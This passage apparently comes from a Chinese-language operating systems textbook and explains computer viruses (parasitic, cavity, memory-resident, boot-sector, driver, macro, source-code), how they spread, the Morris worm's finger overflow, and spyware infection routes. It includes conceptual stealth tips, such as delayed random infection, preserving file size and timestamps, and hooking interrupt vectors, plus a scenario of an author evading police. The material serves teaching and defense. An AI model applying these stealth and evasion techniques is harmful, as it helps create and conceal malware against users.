递归过程search打开一个目录,每次使用readdir命令逐一读取入口地址,直到返回值为NULL,说明所有的入口都被读取过。如果入口是目录,就将当前目录改为该目录,继续递归调用search;如果入口是可执行文件,就调用infect过程来感染文件,这时把要感染的文件名作为参数。以“.”开头的文件被跳过以避免“.”和“..”目录带来的问题。同时符号链接也被跳过,因为系统可以通过chdir系统调用进入目录并通过转到“..”来返回,这种对硬连接成立,对符号链接不成立。更完善的程序同样可以处理符号链接。
真正的感染程序infect(尚未介绍)仅仅打开在其参数中指定的文件并把数组里存放的病毒代码复制到文件里,然后再关闭文件。
病毒可以通过很多种方法不断“改善”。第一,可以在infect里插入产生随机数的测试程序然后悄然返回。如调用超过了128次病毒就会感染,这样就降低了病毒在大范围传播之前就被被检测出来的概率。生物病毒也具有这样的特性:那些能够迅速杀死受害者的病毒不如缓慢发作的病毒传播得快,慢发作给了病毒以更多的机会扩散。另外一个方法是保持较高的感染率(如25%),但是一次大量感染文件会降低磁盘性能,从而易于被发现。
第二,infect可以检查文件是否已被感染。两次感染相同的文件无疑是浪费时间。第三,可以采取方法保持文件的修改时间及文件大小不变,这样可以协助把病毒代码隐藏起来。对大于病毒的程序来说,感染后程序大小将保持不便;但对小于病毒大小的程序来说,感染后程序将变大。多数病毒都比大多数程序小,所以这不是一个严重的问题。
一般的病毒程序并不长(整个程序用C语言编写不超过1页,文本段编译后小于2KB),汇编语言编写的版本将更小。Ludwig(1998)曾经给出了一个感染目录里所有文件的MS-DOS病毒,用汇编语言编写并编译后仅有44个字节。
稍后的章节将研究反病毒程序,这种反病毒程序可以跟踪病毒并除去它们。而且,在图9-27里很有趣的情况是,病毒用来查找可执行文件的方法也可以被反病毒程序用来跟踪被感染的文件并最终清除病毒。感染机制与反感染机制是相辅相成的,所以为了更有效地打击病毒,我们必须详细理解病毒工作的原理。
从Virgil的观点来说,病毒的致命问题在于它太容易被发现了。毕竟当被感染的程序运行时,病毒就会感染更多的文件,但这时该程序就并不能正常运行,那么用户就会立即发现。所以,有相当多的病毒把自己附在正常程序里,在病毒发作时可以让原来的程序正常工作。这类病毒叫做寄生病毒(parasitic virus)。
寄生病毒可以附在可执行文件的前端、后端或者中间。如果附在前端,病毒首先要把程序复制到RAM中,把自己附加到程序前端,然后再从RAM里复制回来,整个过程如图9-28b所示。遗憾的是,这时的程序不会在新的虚拟地址里运行,所以病毒要么在程序被移动后重新为该程序分配地址,要么在完成自己的操作后缩回到虚拟地址0。
图 9-28 a)一段可执行程序;b)病毒在前端;c)病毒在后端;d)病毒充斥在程序里的多余空间里
为了避免从前端装入病毒代码带来的复杂操作,大多数病毒是后端装入的,把它们自己附在可执行程序末端而不是前端,并且把文件头的起始地址指向病毒,如图9-28c所示。现在病毒要根据被感染程序的不同在不同的虚拟地址上运行,这意味着Virgil必须使用相对地址,而不是绝对地址来保证病毒是位置独立的。对资深的程序员来说,这样做并不难,并且一些编译器根据需要也可以完成这件事。
复杂的可执行程序格式,如Windows里的.exe文件和UNIX系统中几乎所有的二进制格式文件都拥有多个文本和数据段,可以用装载程序在内存中迅速把这些段组装和分配。在有些系统中(如Windows),所有的段都包含多个512字节单元。如果某个段不满,链接程序会用0填充。知道这一点的病毒会试图隐藏在这些空洞里。如果正好填满多余的空间,如图9-28d所示,整个文件大小将和未感染的文件一样保持不变,不过却有了一个附加物,所以隐含的病毒是幸运的病毒。这类病毒叫做空腔病毒(cavity virus)。当然如果装载程序不把多余部分装入内存,病毒也会另觅途径。
4.内存驻留病毒
到目前为止,我们假设当被感染的程序运行时,病毒也同时运行,然后将控制权交给真正的程序,最后退出。内存驻留病毒(memory-resident virus)与此相反,它们总是驻留在内存中(RAM),要么藏在内存上端,要么藏在下端的中断变量中。聪明的病毒甚至可以改变操作系统的RAM分布位图,让系统以为病毒所在的区域已经占用,从而避免了被其他程序覆盖。
典型的内存驻留病毒通过把陷阱或中断向量中的内容复制到任意变量中之后,将自身的地址放置其中,俘获陷阱或中断向量,从而将该陷阱或中断指向病毒。最好的选择是系统调用陷阱,这样病毒就可以在每一次系统调用时运行(在核心态下)。病毒运行完之后,通过跳转到所保存的陷阱地址重新激活真正的系统调用。
为什么病毒在每次系统调用时都要运行呢?这是因为病毒想感染程序。病毒可以等待直到发现一个exec系统调用,从而判断这是一个可执行二进制(而且也许是一个有价值的)代码文件,于是决定感染它。这一过程并不需要大量的磁盘活动,如图9-27所示,所以难以被发现。捕捉所有的系统调用也给了病毒潜在的能力,可以监视所有的数据并造成种种危害。
5.引导扇区病毒
正如我们在第5章所讨论的,当大多数计算机开机时,BIOS读引导磁盘的主引导记录放入RAM中并运行。引导程序判断出哪一个是活动分区,从该分区读取第一个扇区,即引导扇区,并运行。随后,系统要么装入操作系统要么通过装载程序导入操作系统。但是,多年以前Virgil的朋友发现可以制作一种病毒覆盖主引导记录或引导扇区,并能造成灾难性的后果。这种叫做引导扇区病毒(boot sector virus),它们现在已十分普遍了。
通常引导扇区病毒[包括MBR(主引导记录)病毒],首先把真正的引导记录扇区复制到磁盘的安全区域,这样就能在完成操作后正常引导操作系统。Microsoft的磁盘格式化工具fdisk往往跳过第一个磁道,所以这是在Windows机器中隐藏引导记录的好地方。另一个办法是使用磁盘内任意空闲的扇区,然后更新坏扇区列表,把隐藏引导记录的扇区标记为坏扇区。实际上,由于病毒相当庞大,所以它也可以把自身剩余的部分伪装成坏扇区。如果根目录有足够大的固定空间,如在Windows 98中,根目录的末端也是一个隐藏病毒的好地方。真正有攻击性的病毒甚至可以为引导记录扇区和自身重新分配磁盘空间,并相应地更新磁盘分布位图或空闲表。这需要对操作系统的内部数据结构有详细的了解,不过Virgil有一个很好的教授专门讲解和研究操作系统。
当计算机启动时,病毒把自身复制到RAM中,要么隐藏在顶部,要么在未使用的中断向量中。由于此时计算机处于核心态,MMU处于关闭状态,没有操作系统和反病毒程序在运行,所以这对病毒来说是天赐良机。当一切准备就绪时,病毒会启动操作系统,而自己则往往驻留在内存里,所以它能够监视情况变化。
然而,存在一个如何获取今后对系统的控制权的问题。常用的办法要利用一些操作系统管理中断向量的技巧。如Windows系统在一次中断后并不重置所有的中断向量。相反,系统每次装入一个设备驱动程序,每一个都获取所需的中断向量。这一过程要持续一分钟左右。
这种设计给了病毒以可乘之机。它可以捕获所有中断向量,如图9-29a所示。当加载驱动程序时,部分向量被覆盖,但是除非时钟驱动程序首先被载入,否则会有大量的时钟中断用来激活病毒。丢失了打印机中断的情况如图9-29b所示。只要病毒发现有某一个中断向量已被覆盖,它就再次覆盖该向量,因为这样做是安全的(实际上,有些中断向量在启动时被覆盖了好几次,Virgil很明白是怎么回事)。重新夺回打印机控制权的示意图如图9-29c所示。在所有的一切都加载完毕后,病毒恢复所有的中断向量,而仅仅为自己保留了系统调用陷阱向量。至此,内存驻留病毒控制了系统调用。事实上,大多数内存驻留病毒就是这样开始运行的。
图 9-29 a)病毒捕获了所有的中断向量和陷阱向量后;b)操作系统夺回了打印机中断向量;c)病毒意识到打印机向量的丢失并重新夺回了控制权
6.设备驱动病毒
深入内存有点像洞穴探险——你不得不扭曲身体前进并时刻担心物体砸落在头上。如果操作系统能够友好并光明正大地装入病毒,那么事情就好办多了。其实只要那么一点点努力,就可以达到这一目标。解决办法是感染设备驱动程序,这类病毒叫做设备驱动病毒(device driver virus)。在Windows和有些UNIX系统中,设备驱动程序是位于磁盘里或在启动时被加载的可执行程序。如果有一个驱动程序被寄生病毒感染,病毒就能够在每次启动时被正大光明地载入。而且,当驱动程序运行在核心态下,一旦被加载就会调用病毒,从而给病毒获取系统调用的陷阱向量的机会。这样的情况促使我们限制驱动程序运行在用户态,这样的话即使驱动程序被病毒感染,它们也不能像在内核态的驱动程序一样,造成很大的危害。
7.宏病毒
许多应用程序,如Word和Excel,允许用户把一大串命令写入宏文件,以便日后一次按键就能够执行。宏可附在菜单项里,这样当菜单项被选中时宏就可以运行。在Microsoft Office中,宏可以包含完全用Visual Basic编程语言编写的程序。宏程序是解释执行而不是编译执行的,但解释执行只影响运行速度而不影响其执行的效果。宏可以是针对特定的文档,所以Office就可以为每一个文档建立宏。
现在我们看一看问题所在。Virgil在Word里建立了一个文档并创建了包含OPEN FILE功能的宏。这个宏含有一个宏病毒代码。然后他将文档发送给受害人,受害人很自然地打开文件(假设E-mail程序还没有打开文件),导致OPEN FILE宏开始运行。既然宏可以包含任意程序,它就可以做任何事情,如感染其他的Word文档,删除文件等。对Microsoft来说,Word在打开含有宏的文件时确实能给出警告,但大多数用户并不理解警告的含义并继续执行打开操作。而且,合法文件也会包含宏。还有很多程序甚至不给出警告,这样就更难以发现病毒了。
随着E-mail附件数量的增长,发送嵌有宏病毒的文档成为越来越严重的问题。比起把真正的引导扇区隐藏在坏块列表以及把病毒藏在中断向量里,这样的病毒更容易编写。这意味着更多缺乏专业知识的人都能制造病毒,从而降低了病毒产品的质量,给病毒制造者带来了坏名声。
8.源代码病毒
寄生病毒和引导区病毒对操作系统平台有很高的依赖性;文件病毒的依赖性就小得多(Word运行在Windows和Macintosh上,但不是UNIX)。最具移植性的病毒是源代码病毒(source code virus)。请想象图9-27,若该病毒不是寻找可执行二进制文件,而是寻找C语言程序并加以改变,则仅仅改动一行即可(调用access)。infect过程可以在每个源程序文件头插入下面一行:
#include<virus.h>
还可以插入下面一行来激活病毒:
run_virus();
判断在什么地方插入需要对C程序代码进行分析,插入的地方必须能够允许合法的过程调用并不会成为无用代码(如插入在return语句后面)。插入在注释语句里也没什么效果,插入在循环语句里倒可能是个极好的选择。假设能够正确地插入对病毒代码的调用(如正好在main过程结束前,或在return语句结束前),当程序被编译时就会从virus.h处(虽然proj.h可能会引起更少的注意)获得病毒。
当程序运行时,病毒也被调用。病毒可以做任何操作,如查找并感染其他的C语言程序。一旦找到一个C语言程序,病毒就插入上面两行代码,但这样做仅对本地计算机有效,并且virus.h必须安放妥当。要使病毒对远程计算机也奏效,程序中必须包括所有的病毒源代码。这可以通过把源代码作为初始化后字符串来实现,特别是使用一串32位的十六进制整数来防止他人识破企图。字符串也许会很长,但是对于今天的大型代码而言,这是可以轻易实现的。
对初学读者来说,所有这些方法看起来都比较复杂。有人也许会怀疑这样做是否在操作上可行。事实上是可行的。Virgil是极为出色的程序员,而且他手头有许多空闲时间。读者可以看看当地的报纸就知道了。
9.病毒如何传播
病毒的传播需要很多条件。让我们从最古典的方式谈起。Virgil编写了一个病毒,把它放进了自己的程序(或窃取来的程序)里,然后开始分发程序,如放入共享软件站点。最后,有人下载并运行了程序。这时有好几种可能。病毒可能开始感染硬盘里的大多数文件,其中有些文件被用户共享给了自己的朋友。病毒也可以试图感染硬盘的引导扇区。一旦引导扇区被感染,就很容易在核心态下放置内存驻留病毒。
现在,Virgil也可以利用其他更多的方式。可以用病毒程序来查看被感染的计算机是否连接在局域网上,如一台机器很可能属于某个公司或大学的。然后,就可以通过该局域网感染所有服务器上未被保护的文件。这种感染不会扩散到已被保护的文件,但是会让被感染的文件运行起来十分奇怪。于是,运行这类程序的用户会寻求系统管理员的帮助,系统管理员会亲自试验这些奇怪的文件,看看是怎么会事。如果系统管理员此时用超级用户登录,病毒会感染系统代码、设备驱动程序、操作系统和引导扇区。犯类似这样的一个错误,就会危及局域网上所有计算机的安全。
运行在局域网上的计算机通常有能力通过Internet或私人网络登录到远程计算机上,或者甚至有权无须登录就远程执行命令。这种能力为病毒提供了更多传播的机会。所以往往一个微小的错误就会感染整个公司。要避免这种情况,所有的公司应该制定统一的策略防止系统管理员犯错误。
另一种传播病毒的方法是在经常发布程序的USENET新闻组或网站上张贴已被感染病毒的程序。也可以建立一个需要特别的浏览器插件的网页,然后确保插件被病毒感染上。
还有一种攻击方式是把感染了病毒的文档通过E-mail方式或USENET新闻组方式发送给他人,这些文档被作为邮件的附件。人们从未想到会去运行一个陌生人邮给他们的程序,他们也许没有想到,点击打开附件导致在自己的计算机上释放了病毒。更糟的是,病毒可以寻找用户的邮件地址簿,然后把自己转发给地址簿里所有的人,通常这些邮件是以看上去合法的或有趣的标题开头的。例如:
Subject:Change of plans
Subject:Re:that last e-mail
Subject:The dog died last night
Subject:I am seriously ill
Subject:I love you
当邮件到达时,收信人看到发件人是朋友或同事,就不会怀疑有问题。而一旦邮件被打开就太晚了。“I LOVE YOU”病毒在2000年6月就是通过这种方法在世界范围内传播的,并导致了数十亿美元的损失。
与病毒的传播相联系的是病毒技术的传播。在Internet上有多个病毒制造小组积极地交流,相互帮助开发新的技术、工具和病毒。他们中的大多数人可能是对病毒有癖好的人而不是职业罪犯,但带来的后果却是灾难性的。另一类病毒制造者是军人,他们把病毒作为潜在的战争武器来破坏敌人的计算机系统。
与病毒传播相关的另一个话题是逃避检测。监狱的计算设施非常差,所以Virgil宁愿避开他们。如果Virgil将最初的病毒从家里的计算机张贴到网上,就会产生危险。一旦攻击成功,警察就能通过最近病毒出现过的时间信息跟踪查找,因为这些信息最有可能接近病毒来源。
为了减少暴露,Virgil可能会通过一个偏远城市的网吧登录到Internet上。他既可以把病毒带到软盘上自己打开,也可以在没有软磁盘驱动器的情况下利用隔壁女士的计算机读取book.doc文件以便打印。一旦文件到了Virgil的硬盘,他就将文件名改为Virus.exe并运行,从而感染整个局域网,并且让病毒在两周后激活,以防警察列出一周内进出该城市机场的可疑人员名单。
另一个方法是不使用软盘驱动器,而通过远程FTP站点放置病毒。或者带一台笔记本电脑连接在网吧的Ethenet或USB端口上,而网吧里确实有这些服务设备供携带笔记本电脑的游客每天查阅自己的电子邮件。
关于病毒还有很多需要讨论的内容,尤其是他们如何隐藏自己以及杀毒软件如何将之发现。在本章后面讨论恶意软件防护的时候我们会回到这个话题。
9.7.3 蠕虫
互联网计算机发生的第一次大规模安全灾难是在1988年的11月2日,当时Cornell大学毕业生Robert Tappan Morris在Internet网上发布了一种蠕虫程序,结果导致了全世界数以千计的大学、企业和政府实验室计算机的瘫痪。这也导致了一直未能平息的争论。我们稍后将重点描述。具体的技术细节请参阅Spafford的论文(1989版),有关这一事件的警方惊险描述请参见Hafner和Markoff的书(1991版)。
故事发生在1988年的某个时候,当时Morris在Berkeley大学的UNIX系统里发现了两个bug,使他能不经授权接触到Internet网上所有的计算机。Morris完全通过自身努力,写了一个能够自我复制的程序,叫做蠕虫(worm)。蠕虫可以利用UNIX的bug,在数秒种内自我复制,然后迅速传染到所有的机器。Morris为此工作了好几个月,并想方设法调试以逃避跟踪。
现在还不知道1988年11月2日的发作是否是一次实验,还是一次真正的攻击。不管怎么说,病毒确实让大多数Sun和VAX系统在数小时内臣服。Morris的动机还不得而知,也有可能这是他开的一个高科技玩笑,但由于编程上的错误导致局面无法控制。
从技术上来说,蠕虫包含了两部分程序,引导程序和蠕虫本身。引导程序是99行的称为l1.c的程序,它在被攻击的计算机上编译并运行。一旦发作,它就在源计算机与宿主机之间建立连接,上传蠕虫主体并运行。在花费了一番周折隐藏自身后,蠕虫会查看新宿主机的路由表看它是否连接到其他的机器上,通过这种方式蠕虫把引导程序传播到所有相连的机器。
蠕虫在感染新机器时有三种方法。方法1是试图使用rsh命令运行远程shell程序。有些计算机信任其他机器,允许其他机器不经校验就可运行rsh命令。如果方法一可行,远程shell会上传蠕虫主体,并从那里继续感染新的计算机。
方法2是使用一种在所有系统上叫做finger的程序,该程序允许Internet上任何地方的用户通过键入
finger name@site
来显示某人的在特定安装下的个人信息。这些信息通常包括:个人姓名、登录名、工作和家庭地址、电话号码、传真号码以及类似的信息。这有点像电话本。
finger是这样工作的。在每个站点有一个叫做finger守护进程的后台进程,它一直保持运行状态,监视并回答所有来自因特网的查询。蠕虫所做的是调用finger,并用一个精心编写的、由536个特殊字节组成的字符串作为参数。这一长串覆盖了守护进程的缓冲和栈,如图9-24c所示。这里所利用的缺陷是守护进程没有检查出缓冲区和栈的溢出情形。当守护进程从它原先获得请求时所在的过程中返回时,它返回的不是main,而是栈上536字节中包含的过程。该过程试图运行sh。如果成功,蠕虫就掌握了被攻击计算机里运行的shell。
方法3是依靠在电子邮件系统里的sendmail程序,利用它的bug允许蠕虫发送引导程序的备份并运行。
蠕虫一旦出现就准备破解用户密码。Morris没有在这方面做大量的有关研究。他所做的是问自己的父亲,一名美国国家安全局(该局是美国政府的密码破解机构)的安全专家,要一份Morris Sr.和Ken Thompson十年前在Bell实验室合著的经典论文(Morris和Thompson,1979)。每个被破译的密码允许蠕虫登录到任何该密码所有者具有账号的计算机上。
每一次蠕虫访问到新的机器,它就查看是否有其他版本的蠕虫已经存活。如果有,新的版本就退出,但七次中有一次新蠕虫不会退出。即使系统管理员启动了旧蠕虫来愚弄新蠕虫也是如此,这大概是为了给自己做宣传。结果,七次访问里的一次产生了太多的蠕虫,导致了所有被感染机器的停机:它们被蠕虫感染了。如果Morris放弃这一策略,只是让新蠕虫在旧蠕虫存在的情况下退出,蠕虫也许就不那么容易被发现了。
当Morris的一个朋友试图向纽约时报记者John Markoff说明整个事件是个意外,蠕虫是无害的,作者也很遗憾等的时候,Morris被捕了。Morris的朋友不经意地流露出罪犯的登录名是rtm。把rtm转换成用户名十分简单——Markoff所要做的只是运行finger。第二天,故事上了头条新闻,三天后影响力甚至超过了总统选举。
Morris被联邦法院审判并证实有罪。他被判10 000美元罚款,三年察看和400小时的社区服务。他的法律费用可能超过了150 000美元。这一判决导致了大量的争论。许多计算机业界人员认为他是个聪明的研究生,只不过恶作剧超出了控制。蠕虫程序里没有证据表明Morris试图偷窃或毁坏什么。而其他人认为Morris是个严重的罪犯必须蹲监狱。Morris后来在哈佛大学获得了博士学位,现在他是一名麻省理工学院的教授。
这一事件导致的永久结果是建立了计算机应急响应机构(Computer Emergency Response Team,CERT),这是一个发布病毒入侵报告的中心机构,有多名专家分析安全问题并设计补丁程序。CERT有了自己的下载网站,CERT收集有关会受到攻击的系统缺陷方面的信息并告知如何修复。重要的是,它把这类信息周期发布给Internet上的数以千计的系统管理员。但是,某些别有用心的人(可能假装成系统管理员)也可以得到关于系统bug的报告,并在这些bug修复之前花费数小时(或数天)寻找破门的捷径。
从Morris蠕虫出现开始,越来越多种类的蠕虫病毒出现在网络上。这些蠕虫病毒的机制与Morris一样,所不同之处只是利用系统中不同软件的不同漏洞。由于蠕虫能够自我复制,因此扩散趋势比病毒要快。其结果是,越来越多的反蠕虫技术被开发出来,它们大多都试图在蠕虫第一次出现的时候将其发现,而不是在它们进入中心数据库时才实施侦测(Portokalidis和Bos,2007)。
9.7.4 间谍软件
间谍软件(spyware)是一种迅速扩散的恶意软件,粗略地讲,间谍软件是在用户不知情的情况下加载到PC上的,并在后台做一些超出用户意愿的事情。但是要定义它却出乎意料的微妙。比如Windows自动更新程序下载安全组件到安装有Windows的机器上,用户不需要干预。同样地,很多反病毒软件也在后台自动更新。上述的两种情况都不被认为是间谍软件。如果Potter Stewart还健在的话,他也许会说:“我不能定义间谍软件,但只要我看见它,我就知道。”
其他人通过努力,进一步地尝试定义间谍软件。Barwinski等人认为它有四个特征:首先,它隐藏自身,所以用户不能轻易地找到;其次,它收集用户数据(如访问过的网址、口令或信用卡号);再次,它将收集到的资料传给远程的监控者;最后,在卸载它时,间谍软件会试图进行防御。此外,一些间谍软件改变设置或者进行其他的恶意行为。
Barwinski等人将间谍软件分成了三大类。第一类是为了营销:该类软件只是简单地收集信息并发送给控制者,以更好地将广告投放到特定的计算机。第二类是为了监视:某些公司故意在职员的电脑上安装间谍软件,监视他们在做什么,在浏览什么网站。第三类接近于典型的恶意软件,被感染的电脑成为僵尸网络中的一部分,等待控制者的指令。
他们做了一个实验,通过访问5000个网站看什么样的网站含有间谍软件。他们发现这些网站和成人娱乐、盗版软件、在线旅行有关。
华盛顿大学做了一个覆盖面更广的调查(Moshchuk等人,2006)。在他们的调查中,约18 000 000个URL被感染,并且6%被发现含有间谍软件。所以AOL/NCSA所作的调查就不奇怪了:在接受调查的家用计算机中,80%深受间谍软件的危害,平均每台计算机有93个该类软件。华盛顿大学的调查发现成人、明星和桌面壁纸相关的网站有最高的感染率,但他们没有调查旅行相关的网站。
1.间谍软件如何扩散
显然,接下来的问题是:“一台计算机是如何被间谍软件感染的?”一种可能途径和所有的恶意软件是一样的:通过木马。不少的免费软件是包含有间谍软件的,软件的开发者可能就是通过间谍软件而获利的。P2P文件共享软件(比如Kazaa)就是间谍软件的温床。此外,许多网站显示的广告条幅直接指向了含有间谍软件的网页。
另一种主要的感染途径叫做下载驱动(drive-by down load),仅仅访问网页就可能感染间谍软件(实际上是恶意软件)。执行感染的技术有三种。首先,网页可能将浏览器导向一个可执行文件(.exe)。当浏览器访问此文件时,会弹出一个对话框提示用户运行、或保存该文件。因为合法文件的下载也是一样的机制,所以大部分用户直接点击执行,导致浏览器下载并运行该软件。然后电脑就被感染了,间谍软件可以做它想做的任何事。
第二种常见的途径是被感染的工具条。IE和Firefox这两种浏览器都支持第三方工具条。一些间谍软件的作者创建很好看的功能也不错的工具条,然后广泛地宣传。用户一旦安装了这样的工具条也就被感染了,比如,流行的Alexa工具条就含有间谍软件。从本质上讲,这种感染机制很像木马,只是包装不同。
第三种感染的途径更狡猾。很多网页都使用一种微软的技术,叫做ActiveX控件。这些控件是在浏览器中运行并扩展其功能的二进制代码。例如,显示某种特定的图片、音频或视频网页。从原则上讲,这些技术非常合法。实际上它非常的危险,并可能是间谍软件感染的主要途径。这项技术主要针对IE,很少针对Firefox或其他类型的浏览器。
当访问一个含有ActiveX控件的网页时,发生什么情况取决于IE的安全性设置。如果安全性设置太低,间谍软件就自动下载并执行了。安全性设置低的原因是如果设置太高,许多的网页就无法正常显示(或根本无法显示),或者IE会一直进行提示,而用户并不清楚这些提示的作用。
现在我们假设用户有很高的安全性设置。当访问一个被感染的网页时,IE检测到有ActiveX控件,然后弹出一个对话框,包含有网页内容提示,比如:
你希望安装并运行一个能加速网页访问的程序吗?
大多数人认为很不错,然后点“是”。好吧,这是过去的事情。聪明的用户可能会检查对话框其他的内容,还有其他两项。一个是指向从来没有听说过的,也没有包含任何有用信息的认证中心的链接,这其实只表明该认证中心只担保这家网站的存在,并有足够的钱支付认证的费用。ActiveX控件实际上可以做任何事情,所以它非常强大,并且可能让用户很头疼。由于虚假的提示信息,即使聪明的用户也常常选择“是”。
如果他们点“不是”,在网页上的脚本则利用IE的bug,试图继续下载间谍软件。不过没有可利用的bug,就会一次次试图下载该控件,一次次的弹出同样的对话框。此时,大多数人不知道该怎么办(打开任务管理器,杀掉IE的进程),所以他们最终放弃并选择“是”。
通常情况下,下一步是间谍软件显示20~30页用陌生的语言撰写的许可凭证。一旦用户接受了许可凭证,他就丧失了起诉间谍软件作者的机会,因为他同意了该软件的运行,即使有时候当地的法律并不认可这样的许可凭证(如果许可凭证上说“本凭证坚定地授予凭证发放者杀害凭证接受者的母亲,并继承其遗产的权利”,凭证发放者依然很难说服法庭)。
2.间谍软件的行为
现在让我们看看间谍软件的常见行为:
·更改浏览器主页。
·修改浏览器收藏页。
·在浏览器中增加新的工具条。
·更改用户默认的媒体播放器。
·更改用户默认的搜索引擎。
·在Windows桌面上增加新的图标。
·将网页上的广告条替换成间谍软件期望的样子。
·在标准的Windows对话框中增加广告。
·不停地产生广告。
最前面的三条改变了浏览器的行为,即使重启操作系统也不能恢复以前的设置。这种攻击叫做劫持浏览器(brower hijacking)。接下来的两条修改了Windows注册表的设置,把用户引向了另外的媒体播放器(播放间谍软件所期望的广告)和搜索引擎(返回间谍软件所期望的网页)。在桌面上添加图标显然是希望用户运行新安装的程序。替换网页广告条(468×60.gif图像)就像所有被访问过网页一样,